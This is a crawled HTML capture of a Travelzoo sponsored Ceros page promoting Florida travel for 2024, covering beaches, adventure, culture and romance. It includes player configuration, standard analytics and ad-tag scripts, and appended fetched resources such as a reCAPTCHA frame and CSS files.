                menuEnabled      : false,
                    menuFgColor: '#FFFFFF',
                    menuBgColor: '#000000',
                    menuHoverOpacity: 0.6,
                    backgroundColor: '#FFFFFF',
                backgroundImage  :
                        null

                },
            googleFontUrl: '',
            featureFlags: {"Password Protected Experiences":false,"Getty Image Integration":false,"Getty Video Integration":false,"Accessibility":false,"(BETA) Protected Preview":false,"Cookie Compliance":true,"Position Interactions":true,"Editor":true,"New Text Tool":true,"Studio API":false,"SSO Protected Experiences":false,"Studio Redesign":true,"(New Text Tool) List And Bullets":false,"(New Text Tool) Subscript And Superscript":false,"(New Text Tool) Html Element":true,"(New Text Tool) Object States":false,"(New Text Tool) Spellcheck":false,"Editor for Creators":false,"Remove window.eval":true,"Editor Image Crop And Resize":true,"Editor Debug Mode":false,"Improved Team Management":true,"(New Text Tool) Columns":true,"Open in MarkUp":true,"Create Account from Login":true,"Individual Accounts":true,"New Text Tool Experience Converter (requires New Text Tool)":true,"Studio Lite":true,"Intercom Support Chat":true,"Editor Sign Up":true,"Beamer":true,"Showcase Experience":false,"Component Library":true,"SDR Editor Invite":false,"Force Protected Experiences":false,"Request Feedback":false,"PLG Account Creation":false,"Home Screen":true,"Seismic Integration":false,"New Selection Behavior":true,"AI Features":true,"Experience Sharing":true,"Show Import Design Files":true,"Player Server Side Rendering":false,"Floating Toolbar":true,"Getty Library Integration":false,"Use Embed Modal":true,"Onboarding":true,"Use Modern IpadOS Scrolling":true,"Allow importing PDF design files":true,"Hubspot Styling":false,"Asset Library - Ceros Assets":true,"Spark Experiences in Admin":true,"Export PDF":true,"New Selection Behavior - Mouse Up":false,"New Text Data Model Change":false,"Convert Experiences to Spark":false,"Folders":true,"New Variant Layouts":false,"Use JWTs":false,"Flex in Admin UI v2":true,"Organization Assets":false,"Stabilize Stroke in Object States":false,"Full Width Browser Scaling Fix":false,"Rest API: Embed Codes":true,"Pinned Hover Area Interaction Fix":false,"Disable Flex User Access Toggle":true,"Rest API: Media Metadata":true,"Chartblocks":false,"Flex AI Feature":false,"Rest API: Upload Policy":false,"Admin In Isolation":false,"Flex Ad in Admin":false,"Vanity Domains Polish":true,"Rest API: Video Transcoding":false,"Rest API: Background removal":true,"Rest API: Getty":true,"Appcues":true,"Rest API: Organizations":true,"Studio to Flex Copy":false,"Flex AI Experience Rebrand":false,"Flex AI Text to Video":false,"Rest API: Asset Library":true,"Rest API: Update Template":false,"Experience Report":true,"Rest API: Template Types":true,"Rest API: Vanity Domain":false,"Rest API: Organization Domains":true,"Vanity Domain Default Experience Fallback":true,"Rest API: Feature Flags":false,"API Tokens":false,"Flex Only Account":false,"Rest API: Global Templates":false,"Flex PLG Account":false,"Experience Tags and Categories":false,"Rest API: Share Modal":false,"Flex AI Billing":false},
            analyticsTrackers: {
                cerosPlayerTracker: {enabled: true },
                googleAnalyticsTracker: {"enabled":true,"trackingID":"G-3WZ8FQJZ7X","trackPageViewsForStandaloneExperiences":true,"eventCategory":"ceros-event","trackClicks":true,"clickEventAction":"ceros-click","trackHovers":true,"hoverEventAction":"ceros-hover"},
                googleTagManagerTracker: {"enabled":false},
                marketoTracker: {enabled: false, accountId: '' },
                eloquaTracker: {enabled: false, siteId: '', cookieDomain: ''},
                universalAnalyticsTracker: {enabled: false }
            },

        
            useOptimizedJs: true,
        };
    </script>

    <!--
      DISPLAY SETTINGS
    -->
        <meta name="viewport"
                  content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">

    <meta name="monitor-signature" content="monitor:player:html5"/>

    <title>Florida - US 2024 refresh</title>

        <link rel="alternate" type="application/json+oembed"
              href="https://view.ceros.com/oembed?url=https%3A%2F%2Fview.ceros.com%2Ftravelzoo%2Fflorida-us-2024"
              title="Florida - US 2024 refresh"/>




    <meta property="og:title" content="Entdecken Sie Jordanien"/>
        <meta property="og:image" content="https://media.ceros.com/travelzoo/images/2022/09/05/e0189f44d99f3103914ac15b949cf1bd/treasury-and-camels-7.jpg"/>
    <meta property="og:description" content="Entdecke Jordanien mit Travelzoo"/>
    <meta property="og:url" content="http://view.ceros.com/travelzoo/florida-us-2024"/>
    <meta property="og:type" content="website"/>

    <meta name="twitter:card" content="summary">
    <meta name="twitter:title" content="Florida - US 2024 refresh">
    <meta name="twitter:description" content="">
        <meta name="twitter:image" content="https://media-s3-us-east-1.ceros.com/travelzoo/page-thumbnails/2024/02/06/018de89840289d1a35b6798da85c6a2b/page-thumbnail.jpg?imageOpt=1&crop=870,435,x0,y0">

    <script language="Javascript" id="docversion-request-script">
        window.docVersionRequest = window.jQuery.ajax({
            url           : "//media.ceros.com/travelzoo/doc-version-json/v11/experience-version-65c26f0ff37de.js",
            dataType      : 'jsonp',
            jsonp         : false, 
            cache         : true,  
            jsonpCallback : "loadDocVersion_v1_account_travelzoo_document_versions_experience_version_65c26f0ff37de",
            success       : window.jQuery.noop 
        });
    </script>

    <!--
      FONTS
    -->


    
    
        <!-- BEGIN GOOGLE ANALYTICS INTEGRATION HTML -->
        <script async src="https://www.googletagmanager.com/gtag/js"></script>
        <script>
                if (top === window) {
                    window.dataLayer = window.dataLayer || [];
                    function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    gtag('config', 'G-3WZ8FQJZ7X', {
                        send_page_view: false
                    });
                }
        </script>
        <!-- END GOOGLE ANALYTICS INTEGRATION HTML -->
    


    <!-- BEGIN FAVICON -->
        <link rel="icon" href="favicon-empty.ico"/>
    <!-- END FAVICON -->

    <script type="text/javascript">
        window.cerosPlayerLoadStart = new Date();
    </script>

    <!--
        Although the player itself no longer uses requirejs, users can still use requirejs with
        the SDK. Therefore, we need to continue including it here... for now...
    -->
    <script
        type="text/javascript"
        src="https://assets.ceros.com/8.14.95/view.ceros.com/default/assets/player/shared/libs/require/require-min.js"
        integrity="sha384-rH/J/VIetVJaWayhJ86b8lksGVJhUElxg9z9Y9OolMJqV4T70NX7Sp4smPbMzv0R"
        crossorigin="anonymous"
    >
    </script>

    <script
        type="text/javascript"
        async
        charset="UTF-8"
        src="https://assets.ceros.com/8.14.95/view.ceros.com/default/assets/player/applications/html5-player/bootstrap-optimized.js"
        integrity="sha384-oPHicLPhHXjrHvzz2wNR78nf/OZMnGCWzA1nbUAF7cU0rLvFsc/zkZz7TIgJXKBH"
        crossorigin="anonymous"
    >
    </script>

    <link
        rel="stylesheet"
        type="text/css"
        href="https://assets.ceros.com/8.14.95/view.ceros.com/default/assets/player/applications/html5-player/css/html5-player.css"
        integrity="sha384-b59OW2kU8UpiEuzubXXf2pMipI7TF+9qTd4MtzvnqZq1Fm8CZ7pVd/Uu5FB7QT0q"
        crossorigin="anonymous"
    />

    <style>
        body {
            background-color: #FFFFFF;
        }

        body:-ms-fullscreen::-ms-backdrop {
            background-color: #FFFFFF;
        }
    </style>

</head>
<body>




    <noscript>
        
            <div class="page"><img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/47eb257299da1099e6ba35dfaef53f43/rs-family-in-surf.jpg" alt=""  class="image-component"/>
<p class="text-component">Fun for all ages</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/14/7fec671195694b899d2f9896ee2f112b/dscf1489-rs.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/34f5cb8bb859cbcc04effc09a1a696ef/vf-families2018-clearwater-beach-run-rs.jpg" alt=""  class="image-component"/>
<p class="text-component">Florida is tailor-made for family vacations. Around its more than 8,400 miles of waterfront, there are 570 beaches for playing, snorkeling, swimming and sunning. No fewer than 175 state parks offer the chance to unplug and witness unique bird, animal and plant life. And hundreds of trails across the Everglades, forests and beach boardwalks beckon to bikers and trekkers alike. 

Interactive living history and science museums, animal sanctuaries, botanical gardens, splash pads plus 10 major theme parks ensure the list of enticing things to try is always longer than the day.</p>
<p class="text-component">Fun for all ages | adventure | CULTURE | romance</p>
<p class="text-component">Beyond the famously fair weather that qualifies it as "the Sunshine State," the list of reasons to plot a Florida escape this season is long. 

Amid its 825 miles of sands, sun seekers will find every imaginable variation—powder-white, yellow-gold, palm tree-lined, lively, secluded and island beaches are just the beginning. Culture hounds can dive into dynamic cities where history, art and cuisine intersect. And nature-needy travelers can explore Florida's great outdoors with paddling, diving, hiking, biking and boating adventures amid unique native wildlife. Heart-pumping thrill rides, romantic escapes on windswept islands and eco-tours of the state's sprawling tropical farmlands are all on the table.

Whatever your 2024 vacation goals, Florida's got the goods to make them reality. </p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/af7fb8c31b4ebd2dc17cd7dc55ccd86e/vf-logo2019-primary-midpink.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/0303eb501bbec4423afed3de9e21702a/little-havana-miami-calle-ocho-elevated-view-from-angle-open-shutter-exposure-patrick-farrell-rs.jpg" alt=""  class="image-component"/>
<p class="text-component">Lakeland in Central Florida, sometimes referred to as "Swan City" for its considerable population of the graceful birds, is also home to world-class architecture. Florida Southern College constitutes the largest single-site collection of Frank Lloyd Wright-designed buildings in the country. Then there's the Dali Museum in St. Petersburg—an otherworldly dome made of 1,062 triangular pieces of glass. It's home to an assemblage of over 2,400 Salvador Dali works, the largest outside Spain.</p>
<p class="text-component">Blissful beaches </p>
<p class="text-component">Many Florida beaches are fully accessible, offering free beach wheelchair rentals. Check out VISIT FLORIDA’s Accessible Travel Hub for a rundown of accessible beaches, parks, attractions and events.</p>
<p class="text-component">Florida</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/5298bfd781848a669b50138e34e9a091/intltoolkit-ocala-ziplining-lake-rs.jpg" alt=""  class="image-component"/>
<p class="text-component">Adrenaline highs</p>
<p class="text-component">Also in North Florida, check out St. Augustine Alligator Farm Zoological Park, where zip lines glide you over gators and crocodiles and put you at the canopy level alongside tropical birds. To soar even higher, head to Tavares, billed as the Seaplane Capital of the World, and take off from one of the area’s 1,400 lakes.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/9561c662d546de1a77943f86bc1a9728/kiteboarding-fort-desoto-north-beach-pinellas-county-rs.jpg" alt=""  class="image-component"/>
<p class="text-component">Dune-fringed lakes dot the coastline in North Florida's South Walton County, offering unique opportunities for paddling, fishing and birding. Visit Grayton Beach State Park or Topsail Hill Preserve State Park to see this phenomenon firsthand.</p>
<p class="text-component">Adventure awaits </p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/9736dfaf96c7b06298a8db2da83f57a5/intltoolkit-miami-dining-rs.jpg" alt=""  class="image-component"/>
<p class="text-component">Culinary delights</p>
<p class="text-component">From fish shacks to farm-to-table restaurants, Florida pleases the tastebuds. In May, Michelin published its latest guide to the state, giving its global stamp of approval to 144 restaurants and bestowing an impressive 19 of them with stars. For the second year in a row, L’Atelier de Joël Robuchon in Miami’s Design District earned a rare two stars (which designates “excellent cooking, worth a detour”). The venue melds the interactive sushi counters of Japan with the tapas-style service of Spain. 

Waterfront restaurants add beach views to the culinary experience. Many have sections for alfresco dining—arguably the best way to savor a piping hot plate of just-caught seafood and other Floridian specialties, alongside your icy beverage of choice.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/3e4f3e14e5bafe70602c0a79800a1a03/florida-rivers-crystal-river-carlton-ward-jr-rs.jpg" alt=""  class="image-component"/>
<p class="text-component">Witness wildlife</p>
<p class="text-component">Another option? Canoe or kayak through Ichetucknee Springs State Park, a 2,699-acre wildlife haven in North Central Florida, another manatee-favorite hangout.</p>
<p class="text-component">Culture and cuisine</p>
<p class="text-component">Private escapes</p>
<p class="text-component">Dive into culture </p>
<p class="text-component">Little Havana, Miami, Miami-Dade County</p>
<p class="text-component">North Beach, Pinellas County</p>
<p class="text-component">Ocala National Forest, Marion County</p>
<p class="text-component">Crystal River, Citrus County</p>
<p class="text-component">Miami, Miami-Dade County</p>
<p class="text-component">Aquatic thrills</p>
<p class="text-component">Beyond its enviably expansive coastline, tens of thousands of rivers, streams, lakes, springs and canals add to Florida's bounty of waterways. Kayaking, stand-up paddleboarding and canoeing opps abound, and the state is one of the only places on Earth where you can experience coastal dune lakes—odd-shaped, shallow bodies of water that contain both fresh and saltwater ecosystems. Florida's varied (and invariably warm) landscapes lay the groundwork for any number of adrenaline-pumping pursuits.</p>
<p class="text-component">With its colorful sights, salt-scented breezes, bright flavors and diverse music scenes, Florida provides a veritable feast for the senses. From sampling Michelin-starred cuisine to watching movies under the night sky, there’s no shortage of new things to try, no matter how often you visit.</p>
<p class="text-component">Warm sands, ocean breezes and verdant landscapes make Florida a go-to destination for turning up the dial on romance. For the ultimate escape, leave the mainland behind and head to one of Florida's thousands of islands and cays. 

Or, for an island trip that's impressive in an entirely different way, dive into the past, present and future of space travel at the Kennedy Space Center.    </p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/09/13/9dea9eecdcf433787869ddc078b5cbeb/dry-tortugas-lighthouse-2021-npi-rs.jpg" alt=""  class="image-component"/>
<p class="text-component">The Florida Keys—a collection of subtropical islands off the southern tip of the state—are an ideal base for couples. Consider Little Palm Island Resort and Spa, an adults-only getaway accessible only by seaplane, for the ultimate in luxury and seclusion. 

It’s an easy trip on the Yankee Freedom, a plush catamaran docked in the Florida Keys, to one of the country’s most remote and idyllic national parks, the Dry Tortugas.  Cuddle on the island’s dreamy white-sand beaches and snorkel the living reef just off shore.</p>
<p class="text-component">Dry Tortugas National Park, Monroe County</p>
<p class="text-component">Keys to happiness</p>
<p class="text-component">NASA's Kennedy Space Center on Merritt Island (off Central Florida's east coast) isn’t just for children (though kids will love all the hands-on elements). Visitors can tour historic launch sites, walk into simulated deep space habitat, and take their choice of four thrilling space journey rides (to Mars or uncharted worlds, for example)—and that's just the beginning. 

There’s a busy lineup of events at the center, so you can plan your visit around an astronaut appearance or even a rocket launch. </p>
<p class="text-component">Stay starry-eyed </p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/10/15/fcb0edf1de4734d36d3b03e541a741fa/ksc.jpg" alt=""  class="image-component"/>
<p class="text-component">Kennedy Space Center, Brevard County</p>
<p class="text-component">Plan your trip</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/05/87b375862dcef5b563d80f8ac2d40ef0/processed-svg-cta-button.svg" alt=""  class="image-component"/>
<p class="text-component">in collaboration with:</p>
<p class="text-component">SEE OUR DEALS</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/05/bf1502cff222fe7daf7c939439db5c1d/processed-svg-see-deals-6.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/05/b974125ecf11b64e2844670b8a1b71e3/processed-svg-back-to-top-6.svg" alt=""  class="image-component"/>
<p class="text-component">has everything under the sun</p>
<p class="text-component">Hollywood Beach, between Miami and Fort Lauderdale, is a top choice for families, not least for the children's water playground located at its Charnow Park. A 2.5-mile boardwalk, a beach theater, outdoor art displays and walkable shops and restaurants round out the reasons to plan a beach day—or several—on its soft, spacious sands.</p>
<p class="text-component">It's not hard to meet your match among Florida's wealth of beaches. Clearwater Beach is a family favorite, with calm, shallow waters. East of Orlando, Cocoa Beach is ideal for those looking to hang ten for the first time, thanks to its consistent waves and sandy bottoms. Ron Jon Surf Shop's  flagship store offers gear and lessons—plus pails and shovels to help elevate your sandcastle-making game.</p>
<p class="text-component">Lorem ipsum</p>
<p class="text-component">This is the only place in North America where you may legally take a guided snorkel alongside "sea cows" (which are actually related to elephants) in their natural habitat. Provided one touches you first, you're allowed to reciprocate the gesture.</p>
<p class="text-component">From November to April, manatees flee the cooling Gulf of Mexico waters to winter in Central Florida's warm springs. Crystal River—deemed the Manatee Capital of the World—is home to more than 300 manatees, and having the gentle giants surface beside you is a once-in-a-lifetime delight.</p>
<p class="text-component">SEE OUR DEALS</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/d525669ddf2b0a05ebaca9927c75cc6b/processed-svg-see-deals-6.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/d32d4da2c682f3c105457b45202ab0f5/processed-svg-back-to-top-6.svg" alt=""  class="image-component"/>
<p class="text-component">Kayaking in Islamorada</p>
<p class="text-component">Winter is also peak season for catching sailfish—some of the fastest fish in the ocean. To cast a line for these elegant, high-spirited fish, head to Stuart, the official Sailfish Capital of the World, north of West Palm Beach. It's a catch and release fish, so have your camera ready if you win the fight.   </p>
<p class="text-component">November to April, winds are ideal for kitesurfing—a sport that gets skilled riders skating across and flying above the waves. Take a lesson from a certified instructor around St. Petersburg, where the iconic Sunshine Skyway Bridge and nature-rich Fort de Soto Park are some of the most popular kiteboarding spots.</p>
<p class="text-component">Get a bird’s-eye view of the Sunshine State’s most picturesque landscapes—including winding rivers, lush forests and awesome canyons—on a high-flying adventure. Canyons Zip Line and Adventure Park in Ocala takes you 160 feet off the ground, whizzing past green-blue lakes, old-growth oak trees and steep ravines. Glide across nine zip lines in total, brave two rope bridges and rappel down a canyon for an outing that's anything but ordinary.</p>
<p class="text-component">SEE OUR DEALS</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/5cd3a7d62296e98423cf23d2ca44f61e/processed-svg-see-deals-6.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/6e4091661bf45c782e4101be03e4ce32/processed-svg-back-to-top-6.svg" alt=""  class="image-component"/>
<p class="text-component">Fort Lauderdale</p>
<p class="text-component">Florida's cities have gained fame for their vibrant communities and thriving arts scenes. In Miami Beach, family-friendly movies and concerts are projected on a 7,000-square-foot wall as part of New World Symphony's WALLCAST events series. Latin and Caribbean influences make Miami a living museum of culture. Along Calle Ocho (Eighth Street) in Little Havana, locals play dominos at Máximo Gómez Park, the sound of salsa music fills the air and the aroma of potent Cuban coffee wafts from every corner.</p>
<p class="text-component">SEE OUR DEALS</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/886e34f071b9770d463bc41252152f47/processed-svg-see-deals-3.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/14cb4b062145421af1d36fcde6077280/processed-svg-back-to-top-3.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/7f37d36ba31acc2e9bed0389bdd41afb/dunedin-paddleboard-couple-beach-02-2022-emergent-1-resize.jpg" alt=""  class="image-component"/>
<p class="text-component">Dunedin</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/8ea122c850e1b7310eb1622edd17dace/islamorada-la-siesta-resort-couple-relaxing-06-2023-emergent-resize.jpg" alt=""  class="image-component"/>
<p class="text-component">La Siesta Resort, Isla Morada</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/6211cf425cf887e480b74b82c2a1e438/key-west-sunset-key-cottages-resort-girls-trip-11-2023-emergent-1-resize.jpg" alt=""  class="image-component"/>
<p class="text-component">Sunset Key Cottages Resort, Key West</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/57564792db54d606332de30b90f5c81d/vf-families2018-miami-beach-run-daughter-extra-sky-1-resize.jpg" alt=""  class="image-component"/>
<p class="text-component">Miami Beach</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/a9c3983b97df2d13e9a92865aae9ad50/processed-svg-prev-pic-arrow-intro.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/157d1c2fc2c6ea42170e4ea8f1fb639d/processed-svg-next-pic-arrow-intro.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/9d970bb771b3cefab28755631b4a3239/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/24386ee31383822d7a0051eb3fe4cea8/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/73bd68ecea5ea52b88305ecb83089084/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/a26422889cdb17eb87a9ff13e455af87/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/f6f3caf58fcaf7a4401f591a289aeb02/vf-families2018-reunion-water-dump-dad-son-and-daughter-copy-resize.jpg" alt=""  class="image-component"/>
<p class="text-component">Clearwater Beach, Pinellas County </p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/d1ff9dce668b85dc019b00215074d663/islamorada-video-still2-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/b58457cc60538a55e72fb2f9e5e697b1/fort-lauderdale-beach-picnic-002-2023-emergent-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/b1d658ac0e92584a0dce3994ef704138/islamorada-boating-couple-04-2023-emergent-resize.jpg" alt=""  class="image-component"/>
<p class="text-component">Islamorada</p>
<p class="text-component">Fun for all ages | adventure | CULTURE | romance</p>
<p class="text-component">Fun for all ages | adventure | CULTURE | romance</p>
<p class="text-component">Fun for all ages | adventure | CULTURE | romance</p>
<p class="text-component">Florida is tailor-made for family vacations. Around its more than 8,400 miles of waterfront, there are 570 beaches for playing, snorkeling, swimming and sunning. No fewer than 175 state parks offer the chance to unplug and witness unique bird, animal and plant life. And hundreds of trails across the Everglades, forests and beach boardwalks beckon to bikers and trekkers alike. 

Interactive living history and science museums, animal sanctuaries, botanical gardens, splash pads plus 10 major theme parks ensure the list of enticing things to try is always longer than the day.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/18726c808be9f12c85190ef3777b9ec6/dali-museum.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/c82a3f5b1a9c76d8f1cfb59f38fdae4a/dominos.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/c36e66448f804b12a1cfee264d822157/replacement-texts.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/0795a487aa14fdb6dc5728fc3b5efb8f/sailboat.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/2c8336f128b29b56f6fa71224c25c808/spaceships.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/026848137b454c84650573b808dbd0a0/surfer.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/e8ea35efa16c871825197651dfd1899d/kayak.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/55b0518a57d5f0205a8d732ac72bfb2a/manatees.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/f469b86f69e51a1a4e98bbfc0a7cd78c/gator.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/1cff2814b7026cc028d1a7e77e7415e9/florida-final-background.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/c36e66448f804b12a1cfee264d822157/replacement-texts.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/1cff2814b7026cc028d1a7e77e7415e9/florida-final-background.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/c82a3f5b1a9c76d8f1cfb59f38fdae4a/dominos.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/0795a487aa14fdb6dc5728fc3b5efb8f/sailboat.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/f469b86f69e51a1a4e98bbfc0a7cd78c/gator.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/026848137b454c84650573b808dbd0a0/surfer.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/18726c808be9f12c85190ef3777b9ec6/dali-museum.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/55b0518a57d5f0205a8d732ac72bfb2a/manatees.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/2c8336f128b29b56f6fa71224c25c808/spaceships.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/e8ea35efa16c871825197651dfd1899d/kayak.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/c36e66448f804b12a1cfee264d822157/replacement-texts.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/18/c36e66448f804b12a1cfee264d822157/replacement-texts.png" alt=""  class="image-component"/></div>
    </noscript>


<div id="main"></div>
<div id="backgroundContainer"></div>


    <!-- BEGIN CUSTOM HTML -->
    <script async src="https://dnsl4xr6unrmf.cloudfront.net/js/campaign.js"></script>
<script id="youtube-plugin" src="https://creative-services.ceros.com/customer-success/youtube-pause/v2/main.js"></script>

<script src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
googletag.pubads().definePassback('/21849040636/TastetheIslandFullPage/home1280/', [[1280,1550]])

  .setTargeting('vertical', ['All'])

  .setTargeting('origin', [])

  .setTargeting('destination', [])

  .display();

</script>

    <!-- END CUSTOM HTML -->



    <div id="page-transition-aria-live" class="sr-only" aria-live="assertive"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F9oaAftaMdKwqQDT3cwmWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768796696593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fpromo.css&v=76JDB9THE-
body_size: 139
content:
/* -- 2026-01-19T03:59:59.1277941Z -- */
/* -- promo.css -- */
.wyngCanonIframe{position:fixed;top:50px;left:0;right:0;z-index:2;height:calc(100% - 50px)}.ios-device .wyngCanonIframe{position:absolute;width:100%;height:auto}@media only screen and (min-width:768px){.wyngCanonIframe{top:70px;height:calc(100% - 70px)}}@media only screen and (min-width:1024px){.wyngCanonIframe{top:80px;height:calc(100% - 80px)}}body.nofooter .global-footer{display:none}


--- FILE ---
content_type: text/css
request_url: https://media.ceros.com/walstead/fonts/2019/08/29/cdfe724b-e6cc-41e8-b59e-225114386cad/begum-bold.css
body_size: -367
content:
@font-face {
font-family: 'Begum-Bold-u3RIZfwR';
font-style: normal; 
font-weight: 400; 
unicode-range: U+000D-FB02;
src: url('https://media-s3-us-east-1.ceros.com/walstead/fonts/2019/08/29/999acf06-a1e5-42c0-b470-d14a3f824cfb/begum-bold.woff') format('woff');
}


--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/9d970bb771b3cefab28755631b4a3239/processed-svg-dot-icon.svg
body_size: 74
content:
